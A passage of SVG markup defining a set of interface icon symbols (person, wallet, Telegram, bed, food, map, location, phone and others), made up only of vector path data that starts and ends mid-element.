-0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
